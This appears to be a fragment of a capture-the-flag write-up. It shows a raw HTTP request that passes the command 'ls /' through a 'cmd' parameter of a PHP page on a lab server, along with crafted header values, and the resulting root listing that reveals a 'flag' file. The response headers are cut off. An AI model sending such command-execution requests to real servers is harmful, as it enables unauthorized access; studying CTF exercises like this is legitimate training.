 GET /zzpufinish.php?cmd=ls / HTTP/1.1
Host: 27.25.151.26:31074
User-Agent: identity=n1c3
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://27.25.151.26:31074
Connection: keep-alive
Referer: secretcode
Cookie: star=admin
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 2
2 Server: ng
3 Date: Wed,
4 Content-Ty
5 Connection
6 X-Powered-
7 Content-Le
8
9 bin
10 dev
11 etc
12 flag
13 home
14 lib
15 media
16 mnt
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
24 tmp
25 usr
26 var